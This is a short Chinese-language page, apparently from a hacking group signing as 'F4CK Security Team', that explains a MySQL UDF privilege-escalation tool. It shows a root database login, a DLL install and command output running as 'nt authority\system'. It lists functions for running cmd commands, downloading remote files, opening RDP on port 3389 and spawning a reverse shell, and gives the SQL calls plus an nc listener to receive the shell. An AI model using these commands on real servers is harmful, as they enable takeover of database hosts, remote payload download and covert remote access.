 执行成功
地址 localhost 端口 3306 用户 root 密码 库名 mysql MYSQL连接
可加载路径 安装DLL
安装成功后可用
nt authority\system
--------------------------------------------完成!
whoami --命令集合-- 执行
udf函数说明:
cmdshell 执行cmd;
downloader 下载者,到网上下载指定文件并保存到指定目录;
open3389 通用开3389终端服务,可指定端口(不改端口无需重启);
backshell 反弹Shell;
常用命令:
create function cmdshell returns string soname
select cmdshell('命令')
select backshell('你的ip',12345)
nc -l -p 12345
F4CK
Security Team